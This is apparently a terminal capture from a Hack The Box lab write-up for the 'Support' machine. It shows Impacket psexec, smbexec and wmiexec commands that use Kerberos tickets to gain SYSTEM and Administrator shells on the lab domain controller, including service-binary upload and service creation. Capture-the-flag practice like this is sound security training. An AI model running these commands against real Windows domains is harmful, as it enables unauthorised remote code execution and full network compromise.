 ❯ psexec.py -k -no-pass support.htb/Administrator@dc.support.htb -dc-ip 10.10.11.174
Impacket v0.9.22.dev1+20200909.150738.15f3df26 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file qzoqsYiW.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service LTuK on dc.support.htb.....
[*] Starting service LTuK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
dc
C:\Windows\system32>
· ※ ~/sec/htb/support/content/to_writeup/rbcd ·
❯ smbexec.py -k -no-pass support.htb/Administrator@dc.support.htb -dc-ip 10.10.11.174
Impacket v0.9.22.dev1+20200909.150738.15f3df26 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
dc
C:\Windows\system32>
· ※ ~/sec/htb/support/content/to_writeup/rbcd ·
❯ ./wmiexec.py -k -no-pass support.htb/Administrator@dc.support.htb -dc-ip 10.10.11.174
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
support\administrator
C:\>hostname
dc
C:\>